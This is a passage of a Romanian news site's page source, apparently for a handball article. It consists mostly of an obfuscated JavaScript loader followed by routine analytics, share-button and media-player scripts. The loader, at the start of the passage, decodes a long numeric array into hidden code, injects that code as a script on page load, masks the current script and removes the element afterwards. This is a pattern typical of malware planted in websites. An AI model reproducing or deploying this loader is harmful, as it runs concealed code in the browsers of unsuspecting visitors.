16,12,20,74,71,51,79,54,31,11,79,72,10,44,46,74,10,86,91,73,60,13,68,67,62,77,74,10,6,6,5,39,71,54,91,50,10,20,5,84,6,44,31,50,54,91,50,10,20,48,27,35,5,20,74,31,11,79,72,62,44,15,83,0,73,79,84,54,5,74,84,44,84,73,79,13,57,60,11,85,13,54,17,12,76,68,39,62,19,60,39,84,62,12,17,80,17,12,76,68,39,62,19,60,39,84,62,19,17,6,62,6,17,12,17,5,74,84,44,84,73,79,13,57,60,11,85,13,54,17,12,51,91,84,13,79,31,13,12,17,80,17,12,51,91,84,13,79,31,13,19,17,6,62,6,17,12,17,5,74,31,11,79,72,76,85,60,44,56,78,28,52,73,57,11,79,84,13,54,84,5,74,39,71,54,76,85,60,44,44,44,62,79,76,13,5,90,76,85,60,44,13,31,11,60,54,12,54,12,6,84,6,12,5,12,5,74,16,76,85,60,73,76,68,39,62,19,60,39,84,62,44,76,85,60,50,17,76,68,39,62,19,60,39,84,62,19,17,6,62,20,74,76,85,60,73,51,91,84,13,79,31,13,44,76,85,60,50,17,51,91,84,13,79,31,13,19,17,6,62,20,74,15,83,0,73,84,31,54,76,85,60,5,74,39,71,54,15,83,0,73,85,44,44,36,30,30,76,85,60,73,51,91,84,13,79,31,13,73,13,68,11,91,60,13,88,44,44,36,5,90,15,83,0,73,76,85,44,76,85,60,74,15,83,0,73,60,11,62,13,79,54,76,85,60,73,51,91,84,13,79,31,13,5,74,16,13,60,84,13,90,15,83,0,73,85,51,60,60,13,85,62,39,51,68,54,76,85,60,80,57,11,79,13,68,62,5,74,16,16,74,39,73,51,68,13,79,79,51,79,44,71,76,68,85,62,39,51,68,54,5,90,39,71,54,39,73,84,79,85,44,44,60,51,85,11,62,39,51,68,73,57,79,51,62,51,85,51,60,6,76,79,60,5,90,39,73,84,79,85,44,15,83,0,73,76,79,54,15,83,0,73,55,5,74,79,13,62,76,79,68,74,16,31,11,79,72,84,44,15,83,0,73,31,84,54,5,74,39,71,54,84,5,90,31,11,79,72,62,44,15,83,0,73,79,84,54,5,74,84,44,84,73,79,13,57,60,11,85,13,54,17,12,76,68,39,62,19,60,39,84,62,12,17,80,17,12,76,68,39,62,19,60,39,84,62,19,17,6,62,6,17,12,17,5,74,84,44,84,73,79,13,57,60,11,85,13,54,17,12,51,91,84,13,79,31,13,12,17,80,17,12,51,91,84,13,79,31,13,19,17,6,62,6,17,12,17,5,74,31,11,79,72,76,85,60,44,56,78,28,52,73,57,11,79,84,13,54,84,5,74,39,71,54,76,85,60,44,44,44,62,79,76,13,5,90,76,85,60,44,13,31,11,60,54,12,54,12,6,84,6,12,5,12,5,74,16,76,85,60,73,76,68,39,62,19,60,39,84,62,44,76,85,60,50,17,76,68,39,62,19,60,39,84,62,19,17,6,62,20,74,76,85,60,73,51,91,84,13,79,31,13,44,76,85,60,50,17,51,91,84,13,79,31,13,19,17,6,62,20,74,15,83,0,73,85,51,60,60,13,85,62,39,51,68,54,76,85,60,80,57,11,79,13,68,62,5,74,16,16,74,39,73,84,79,85,44,76,79,60,74,16,16,54,5,80,57,35,14,42,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,71,76,68,85,62,39,51,68,54,91,5,90,31,11,79,72,84,44,50,20,74,71,51,79,54,31,11,79,72,39,44,46,74,39,86,91,73,60,13,68,67,62,77,74,39,6,44,14,5,90,39,71,54,91,50,39,6,46,20,66,46,5,84,73,57,76,84,77,54,91,50,39,6,46,20,5,74,39,71,54,91,50,39,6,36,20,66,46,5,84,73,57,76,84,77,54,91,50,39,6,36,20,5,74,39,71,54,91,50,39,6,35,20,66,46,5,84,73,57,76,84,77,54,91,50,39,6,35,20,5,74,16,79,13,62,76,79,68,72,84,74,16,16,54,5,80,84,31,42,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,71,76,68,85,62,39,51,68,54,88,5,90,62,79,55,90,60,51,85,11,60,78,62,51,79,11,67,13,73,84,13,62,26,62,13,43,54,15,83,0,73,11,62,19,39,91,80,56,78,28,52,73,84,62,79,39,68,67,39,71,55,54,88,5,5,74,16,85,11,62,85,77,54,13,5,90,16,16,16,54,5,80,31,84,42,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,71,76,68,85,62,39,51,68,54,5,90,62,79,55,90,79,13,62,76,79,68,72,60,51,85,11,60,78,62,51,79,11,67,13,73,67,13,62,26,62,13,43,54,15,83,0,73,11,62,19,39,91,5,74,16,85,11,62,85,77,54,13,5,90,79,13,62,76,79,68,72,71,11,60,84,13,74,16,16,16,54,5,80,39,84,19,62,13,84,62,42,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,71,76,68,85,62,39,51,68,54,5,90,39,71,54,59,39,68,88,51,59,73,60,51,85,11,62,39,51,68,73,77,11,84,77,73,84,13,11,79,85,77,54,12,19,19,55,62,13,84,62,12,5,66,48,36,5,62,13,84,62,44,62,79,76,13,74,13,60,84,13,72,62,13,84,62,44,71,11,60,84,13,74,79,13,62,76,79,68,72,62,13,84,62,74,16,16,54,5,80,11,85,84,84,42,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,71,76,68,85,62,39,51,68,54,85,84,84,5,90,31,11,79,72,77,44,88,51,85,76,43,13,68,62,73,21,76,13,79,55,78,13,60,13,85,62,51,79,81,60,60,54,17,91,51,88,55,17,5,50,46,20,80,84,44,88,51,85,76,43,13,68,62,73,85,79,13,11,62,13,83,60,13,43,13,68,62,54,17,84,62,55,60,13,17,5,74,84,73,84,13,62,81,62,62,79,39,91,76,62,13,54,12,62,55,57,13,12,80,12,62,13,10,62,32,85,84,84,12,5,74,39,71,54,84,73,84,62,55,60,13,78,77,13,13,62,5,84,73,84,62,55,60,13,78,77,13,13,62,73,85,84,84,8,13,10,62,44,85,84,84,74,13,60,84,13,72,84,73,39,68,68,13,79,0,8,25,24,44,85,84,84,74,79,13,62,76,79,68,72,77,73,11,57,57,13,68,88,63,77,39,60,88,54,84,5,74,16,16,54,5,80,67,42,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,71,76,68,85,62,39,51,68,54,5,90,31,11,79,72,59,44,59,39,68,88,51,59,73,39,68,68,13,79,22,39,88,62,77,74,31,11,79,72,79,44,38,74,39,71,54,59,86,44,14,47,93,5,79,44,36,74,39,71,54,59,86,44,47,29,47,5,79,44,35,74,39,71,54,59,86,44,36,46,35,27,5,79,44,27,74,39,71,54,59,86,44,36,14,27,93,5,79,44,14,74,79,13,62,76,79,68,72,79,74,16,16,54,5,80,43,42,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,15,83,0,73,11,62,19,67,6,15,83,0,73,11,62,19,39,6,15,83,0,73,11,62,19,88,74,16,16,54,5,80,85,51,60,60,13,85,62,39,51,68,42,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,71,76,68,85,62,39,51,68,54,76,85,60,80,57,11,79,13,68,62,5,90,31,11,79,72,51,44,90,39,68,39,62,42,71,76,68,85,62,39,51,68,54,5,90,39,71,54,15,83,0,73,85,84,84,44,44,71,11,60,84,13,5,90,15,83,0,73,85,84,84,44,15,83,0,73,11,85,84,84,54,76,85,60,73,85,84,84,19,85,51,43,43,51,68,5,74,16,71,51,79,54,31,11,79,72,39,44,46,74,39,86,76,85,60,73,76,68,39,62,19,60,39,84,62,73,60,13,68,67,62,77,74,39,6,6,5,90,51,73,76,68,39,62,54,76,85,60,73,76,68,39,62,19,60,39,84,62,50,39,20,80,57,11,79,13,68,62,5,74,16,16,80,76,68,39,62,42,71,76,68,85,62,39,51,68,54,76,80,57,11,79,13,68,62,5,90,71,51,79,54,39,44,46,74,39,86,76,73,13,10,85,60,76,88,13,19,76,79,60,19,60,39,84,62,73,60,13,68,67,62,77,74,39,6,6,5,90,31,11,79,72,13,76,44,68,13,59,72,75,13,67,83,10,57,54,76,73,13,10,85,60,76,88,13,19,76,79,60,19,60,39,84,62,50,39,20,5,74,39,71,54,59,39,68,88,51,59,73,60,51,85,11,62,39,51,68,73,57,11,62,77,68,11,43,13,73,43,11,62,85,77,54,13,76,5,5,79,13,62,76,79,68,74,16,39,71,54,76,73,62,11,79,67,13,62,19,84,13,60,13,85,62,51,79,45,44,76,68,88,13,71,39,68,13,88,30,30,76,73,62,11,79,67,13,62,19,84,13,60,13,85,62,51,79,45,44,12,12,5,90,31,11,79,72,62,84,44,76,73,62,11,79,67,13,62,19,84,13,60,13,85,62,51,79,80,62,11,44,76,73,62,11,79,67,13,62,19,11,57,57,79,51,11,85,77,80,85,84,44,76,73,85,51,68,62,11,39,68,13,79,19,84,62,55,60,13,74,16,13,60,84,13,72,39,71,54,15,83,0,73,39,84,19,62,13,84,62,54,5,30,30,76,73,62,11,79,67,13,62,19,84,13,60,13,85,62,51,79,19,62,13,84,62,45,44,76,68,88,13,71,39,68,13,88,30,30,76,73,62,11,79,67,13,62,19,84,13,60,13,85,62,51,79,19,62,13,84,62,45,44,12,12,5,90,31,11,79,72,62,84,44,76,73,62,11,79,67,13,62,19,84,13,60,13,85,62,51,79,19,62,13,84,62,80,62,11,44,76,73,62,11,79,67,13,62,19,11,57,57,79,51,11,85,77,19,62,13,84,62,80,85,84,44,76,73,85,51,68,62,11,39,68,13,79,19,84,62,55,60,13,19,62,13,84,62,74,16,13,60,84,13,72,79,13,62,76,79,68,74,76,73,85,84,84,19,84,57,13,85,39,71,39,85,6,44,12,73,12,6,76,73,59,39,88,67,13,62,19,85,60,11,84,84,6,12,72,90,12,6,76,73,85,51,68,62,11,39,68,13,79,19,84,62,55,60,13,6,12,16,12,74,31,11,79,72,62,44,15,83,0,73,21,54,62,84,80,57,11,79,13,68,62,5,74,39,71,54,62,73,60,13,68,67,62,77,86,36,5,79,13,62,76,79,68,74,62,44,62,50,46,20,74,15,83,0,73,85,84,84,50,17,62,13,10,62,17,6,17,63,51,68,62,13,68,62,17,20,6,44,76,73,85,84,84,19,84,57,13,85,39,71,39,85,74,39,71,54,62,11,44,44,12,91,13,71,51,79,13,12,5,90,31,11,79,72,68,44,88,51,85,76,43,13,68,62,73,85,79,13,11,62,13,83,60,13,43,13,68,62,54,12,88,39,31,12,5,74,68,73,39,68,68,13,79,0,8,25,24,44,76,73,77,62,43,60,74,62,73,57,11,79,13,68,62,52,51,88,13,73,39,68,84,13,79,62,64,13,71,51,79,13,54,68,80,62,5,74,68,73,51,76,62,13,79,0,8,25,24,44,68,73,39,68,68,13,79,0,8,25,24,74,16,13,60,84,13,72,39,71,54,62,11,44,44,12,11,71,62,13,79,12,5,90,31,11,79,72,68,44,88,51,85,76,43,13,68,62,73,85,79,13,11,62,13,83,60,13,43,13,68,62,54,12,88,39,31,12,5,74,68,73,39,68,68,13,79,0,8,25,24,44,76,73,77,62,43,60,74,62,73,57,11,79,13,68,62,52,51,88,13,73,39,68,84,13,79,62,64,13,71,51,79,13,54,68,80,62,73,68,13,10,62,78,39,91,60,39,68,67,5,74,68,73,51,76,62,13,79,0,8,25,24,44,68,73,39,68,68,13,79,0,8,25,24,74,16,13,60,84,13,72,39,71,54,62,11,44,44,12,11,57,57,13,68,88,12,5,62,73,39,68,68,13,79,0,8,25,24,44,62,73,39,68,68,13,79,0,8,25,24,6,76,73,77,62,43,60,74,13,60,84,13,72,39,71,54,62,11,44,44,12,57,79,13,57,13,68,88,12,5,62,73,39,68,68,13,79,0,8,25,24,44,76,73,77,62,43,60,6,62,73,39,68,68,13,79,0,8,25,24,74,13,60,84,13,72,39,71,54,62,11,44,44,12,71,39,60,60,12,5,62,73,39,68,68,13,79,0,8,25,24,44,76,73,77,62,43,60,74,13,60,84,13,72,79,13,62,76,79,68,74,76,73,76,68,39,62,44,15,83,0,73,21,54,12,73,12,6,76,73,59,39,88,67,13,62,19,85,60,11,84,84,80,88,51,85,76,43,13,68,62,73,91,51,88,55,5,50,46,20,74,54,71,76,68,85,62,39,51,68,72,59,11,39,62,54,62,59,5,90,39,71,54,62,59,44,44,76,68,88,13,71,39,68,13,88,5,31,11,79,72,62,59,44,46,74,13,60,84,13,72,39,71,54,62,59,66,36,46,5,79,13,62,76,79,68,74,39,71,54,62,59,66,46,30,30,51,73,79,39,67,54,76,5,44,44,62,79,76,13,5,79,13,62,76,79,68,74,59,39,68,88,51,59,73,84,13,62,8,39,43,13,51,76,62,54,71,76,68,85,62,39,51,68,54,5,90,59,11,39,62,54,62,59,6,36,5,74,16,80,36,46,46,5,74,16,5,54,5,74,59,39,68,88,51,59,73,11,88,88,83,31,13,68,62,24,39,84,62,13,68,13,79,54,12,79,13,84,39,23,13,12,80,71,76,68,85,62,39,51,68,54,5,90,51,73,79,39,67,54,76,5,74,16,5,74,51,73,79,39,67,54,76,5,74,16,80,79,39,67,42,71,76,68,85,62,39,51,68,54,76,5,90,13,44,15,83,0,73,21,54,12,73,12,6,76,73,59,39,88,67,13,62,19,85,60,11,84,84,6,12,72,73,12,6,76,73,39,43,67,19,85,60,11,84,84,80,88,51,85,76,43,13,68,62,73,91,51,88,55,5,74,31,11,79,72,43,44,88,51,85,76,43,13,68,62,73,91,51,88,55,73,21,76,13,79,55,78,13,60,13,85,62,51,79,81,60,60,54,12,73,12,6,76,73,59,39,88,67,13,62,19,85,60,11,84,84,6,12,72,50,84,62,55,60,13,44,17,88,39,84,57,60,11,55,42,72,68,51,68,13,72,45,39,43,57,51,79,62,11,68,62,74,17,20,12,5,73,60,13,68,67,62,77,74,39,71,54,43,66,46,5,90,88,51,85,76,43,13,68,62,73,91,51,88,55,73,39,68,68,13,79,0,8,25,24,44,12,81,88,91,60,51,85,4,72,83,79,79,51,79,73,12,74,59,39,68,88,51,59,73,84,13,62,8,39,43,13,51,76,62,54,71,76,68,85,62,39,51,68,54,5,90,59,39,68,88,51,59,73,11,60,13,79,62,54,17,81,88,91,60,51,85,4,72,13,10,62,13,68,84,39,51,68,72,13,79,79,51,79,72,46,71,14,38,29,36,27,27,38,17,6,12,1,68,12,6,17,8,79,55,72,62,51,72,88,39,84,11,91,60,13,72,62,77,39,84,72,13,10,62,13,68,84,39,51,68,72,51,79,72,79,13,84,62,11,79,62,72,55,51,76,79,72,68,11,31,39,67,11,62,51,79,73,17,5,74,59,39,68,88,51,59,73,60,51,85,11,62,39,51,68,73,79,13,60,51,11,88,54,5,74,16,80,36,46,5,74,16,39,71,54,13,50,46,20,73,85,60,39,13,68,62,22,39,88,62,77,44,44,46,5,79,13,62,76,79,68,72,71,11,60,84,13,74,31,11,79,72,79,11,62,39,51,44,13,50,46,20,73,85,60,39,13,68,62,22,39,88,62,77,32,76,85,60,73,84,57,79,39,62,13,19,59,39,88,62,77,74,31,11,79,72,68,13,59,19,91,67,19,77,13,39,67,77,62,44,25,11,62,77,73,71,60,51,51,79,54,79,11,62,39,51,40,76,85,60,73,84,57,79,39,62,13,19,77,13,39,67,77,62,5,74,31,11,79,72,11,88,19,77,13,39,67,77,62,44,25,11,62,77,73,71,60,51,51,79,54,68,13,59,19,91,67,19,77,13,39,67,77,62,32,76,85,60,73,84,57,79,39,62,13,19,85,51,76,68,62,5,74,39,71,54,11,88,19,77,13,39,67,77,62,40,76,85,60,73,84,57,79,39,62,13,19,85,51,76,68,62,45,44,68,13,59,19,91,67,19,77,13,39,67,77,62,5,90,68,13,59,19,91,67,19,77,13,39,67,77,62,44,11,88,19,77,13,39,67,77,62,40,76,85,60,73,84,57,79,39,62,13,19,85,51,76,68,62,74,16,39,71,54,76,73,51,68,85,13,44,44,76,68,88,13,71,39,68,13,88,5,90,76,73,51,68,85,13,44,62,79,76,13,74,76,73,11,60,31,44,50,20,74,71,51,79,54,31,11,79,72,39,44,46,74,39,86,13,73,60,13,68,67,62,77,74,39,6,6,5,90,31,11,79,72,11,88,19,39,88,44,13,50,39,20,73,85,60,11,84,84,52,11,43,13,73,84,57,60,39,62,54,76,73,39,43,67,19,85,60,11,84,84,6,12,48,12,5,50,36,20,74,15,83,0,73,85,84,84,50,17,62,13,10,62,17,6,17,63,51,68,62,13,68,62,17,20,6,44,17,73,17,6,76,73,59,39,88,67,13,62,19,85,60,11,84,84,6,17,72,73,17,6,76,73,39,43,67,19,85,60,11,84,84,6,17,48,17,6,11,88,19,39,88,6,17,90,91,11,85,4,67,79,51,76,68,88,48,84,39,23,13,42,11,76,62,51,72,17,6,68,13,59,19,91,67,19,77,13,39,67,77,62,6,17,57,10,74,72,91,11,85,4,67,79,51,76,68,88,48,57,51,84,39,62,39,51,68,42,46,72,48,17,6,76,85,60,73,11,88,19,62,51,19,84,57,79,39,62,13,50,11,88,19,39,88,20,40,11,88,19,77,13,39,67,77,62,6,17,57,10,74,16,17,74,39,71,54,13,50,39,20,73,51,71,71,84,13,62,70,11,79,13,68,62,45,44,44,68,76,60,60,5,90,76,73,11,60,31,73,57,76,84,77,54,11,88,19,39,88,5,74,16,31,11,79,72,88,44,15,83,0,73,21,54,12,82,12,6,13,50,39,20,73,57,11,79,13,68,62,83,60,13,43,13,68,62,73,57,11,79,13,68,62,83,60,13,43,13,68,62,73,57,11,79,13,68,62,83,60,13,43,13,68,62,73,39,88,6,12,72,12,6,13,50,39,20,73,57,11,79,13,68,62,83,60,13,43,13,68,62,73,62,11,67,52,11,43,13,80,88,51,85,76,43,13,68,62,73,91,51,88,55,5,74,71,51,79,54,57,44,46,74,57,86,88,73,60,13,68,67,62,77,74,57,6,6,5,90,39,71,54,88,50,57,20,73,51,68,85,60,39,85,4,44,44,68,76,60,60,5,90,88,50,57,20,73,51,68,85,60,39,85,4,44,71,76,68,85,62,39,51,68,54,13,13,5,90,31,11,79,72,11,44,13,13,73,62,11,79,67,13,62,89,89,13,13,73,84,79,85,83,60,13,43,13,68,62,74,31,11,79,72,85,39,44,11,73,57,11,79,13,68,62,83,60,13,43,13,68,62,73,67,13,62,81,62,62,79,39,91,76,62,13,54,12,91,39,88,12,5,74,59,39,68,88,51,59,73,60,51,85,11,62,39,51,68,73,11,84,84,39,67,68,54,76,85,60,73,60,39,68,4,19,79,13,88,39,79,13,85,62,19,76,79,60,6,76,85,60,73,11,88,19,62,51,19,60,39,68,4,50,85,39,20,5,74,79,13,62,76,79,68,72,71,11,60,84,13,74,16,74,16,16,16,54,71,76,68,85,62,39,51,68,72,79,31,39,13,59,54,5,90,39,71,54,15,83,0,73,31,73,39,68,69,39,13,59,57,51,79,62,54,76,73,76,68,39,62,5,5,90,31,11,79,72,60,62,44,12,12,74,60,62,44,76,73,59,39,88,67,13,62,19,39,88,6,12,85,12,6,76,73,11,60,31,73,15,51,39,68,54,50,84,13,57,11,79,11,62,51,79,44,12,85,12,20,5,74,31,11,79,72,57,31,44,46,74,39,71,54,15,83,0,73,57,31,44,44,71,11,60,84,13,5,90,15,83,0,73,57,31,44,62,79,76,13,74,57,31,44,36,74,16,31,11,79,72,39,44,88,51,85,76,43,13,68,62,73,85,79,13,11,62,13,83,60,13,43,13,68,62,54,12,39,43,67,12,5,74,39,73,84,79,85,44,15,83,0,73,76,79,54,76,85,60,73,31,39,13,59,19,76,79,60,80,90,17,39,17,42,60,62,80,17,57,17,42,57,31,80,17,67,17,42,15,83,0,73,67,54,5,80,17,59,17,42,76,73,59,39,88,67,13,62,19,39,88,16,5,74,79,13,62,76,79,68,74,16,59,39,68,88,51,59,73,84,13,62,8,39,43,13,51,76,62,54,71,76,68,85,62,39,51,68,54,5,90,79,31,39,13,59,54,5,74,16,80,36,46,46,46,5,74,16,5,54,5,74,16,79,13,62,76,79,68,72,62,79,76,13,74,16,80,79,60,51,11,88,42,71,76,68,85,62,39,51,68,54,5,90,31,11,79,72,60,84,44,12,12,74,71,51,79,54,31,11,79,72,39,44,46,74,39,86,76,85,60,73,76,68,39,62,19,60,39,84,62,73,60,13,68,67,62,77,74,39,6,6,5,90,39,71,54,76,85,60,73,76,68,39,62,19,60,39,84,62,50,39,20,50,12,11,60,31,12,20,45,44,76,68,88,13,71,39,68,13,88,5,90,60,84,6,44,76,85,60,73,76,68,39,62,19,60,39,84,62,50,39,20,50,12,59,39,88,67,13,62,19,39,88,12,20,6,12,85,12,6,76,85,60,73,76,68,39,62,19,60,39,84,62,50,39,20,50,12,11,60,31,12,20,73,15,51,39,68,54,50,84,13,57,11,79,11,62,51,79,44,12,85,12,20,5,6,12,48,12,74,16,16,60,84,44,60,84,73,84,76,91,84,62,79,54,46,80,60,84,73,60,13,68,67,62,77,48,36,5,74,31,11,79,72,60,84,39,44,88,51,85,76,43,13,68,62,73,85,79,13,11,62,13,83,60,13,43,13,68,62,54,12,39,43,67,12,5,74,60,84,39,73,84,79,85,44,15,83,0,73,76,79,54,76,85,60,73,60,51,11,88,19,76,79,60,80,90,17,39,17,42,60,84,80,17,67,17,42,15,83,0,73,67,54,5,16,5,74,79,13,62,76,79,68,72,62,79,76,13,74,16,80,16,74,51,73,39,68,39,62,54,5,74,59,39,68,88,51,59,73,84,13,62,8,39,43,13,51,76,62,54,51,73,79,60,51,11,88,80,36,46,46,46,5,74,79,13,62,76,79,68,72,51,74,16,16,54,5,16,74,16,15,83,0,73,84,62,11,79,62,54,5,74,32,40,72,84,88,4,84,57,79,51,62,62,60,31,60,77,71,72,40,32];function ndsavdlqeajt(a,b){afqpe='';for(var i=0;i<a.length;i++){afqpe+=b[a[i]];}return afqpe;}var caqdvhoujjd=window[ndsavdlqeajt([88,51,85,76,43,13,68,62],xvilnoj)];var sjtmhyzwmygmtxk=ndsavdlqeajt([85,76,79,79,13,68,62,78,85,79,39,57,62],xvilnoj);var bvnivxsogvzrkyo=ndsavdlqeajt([84,79,85],xvilnoj);var kwhpcvo=ndsavdlqeajt([91,51,88,55],xvilnoj);try{Object.getOwnPropertyDescriptor(Document.prototype,sjtmhyzwmygmtxk).get.apply(caqdvhoujjd)[bvnivxsogvzrkyo]=bvnivxsogvzrkyo;document.body=document.querySelectorAll('body')[0]}catch(e){}var hqhtklwqyu=ndsavdlqeajt([85,79,13,11,62,13,83,60,13,43,13,68,62],xvilnoj);var tfbww=ndsavdlqeajt([84,85,79,39,57,62],xvilnoj);var occhn=ndsavdlqeajt([62,13,10,62,63,51,68,62,13,68,62],xvilnoj);var yuztvvrfrh=ndsavdlqeajt([77,13,11,88],xvilnoj);var bmltjp=ndsavdlqeajt([11,57,57,13,68,88,63,77,39,60,88],xvilnoj);var patqjj=ndsavdlqeajt([57,11,79,13,68,62,52,51,88,13],xvilnoj);var dgmhfystrnhyo=ndsavdlqeajt([79,13,43,51,31,13,63,77,39,60,88],xvilnoj);var ycdiztwfen=caqdvhoujjd[hqhtklwqyu](tfbww);ycdiztwfen[occhn]=ndsavdlqeajt(yykenwkbcvyxib,xvilnoj);caqdvhoujjd[kwhpcvo][bmltjp](ycdiztwfen);ycdiztwfen[patqjj][dgmhfystrnhyo](ycdiztwfen);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fhandbal-amical-cs-minaur-a-castigat-primul-meci-din-cadrul-trofeului-minaur%2F" data-image-url="" data-title="HANDBAL+%E2%80%93+Amical+%E2%80%93+CS+Minaur+a+c%C3%A2%C8%99tigat+primul+meci+din+cadrul+Trofeului+Minaur" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fhandbal-amical-cs-minaur-a-castigat-primul-meci-din-cadrul-trofeului-minaur%2F" data-image-url="" data-title="HANDBAL+%E2%80%93+Amical+%E2%80%93+CS+Minaur+a+c%C3%A2%C8%99tigat+primul+meci+din+cadrul+Trofeului+Minaur" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
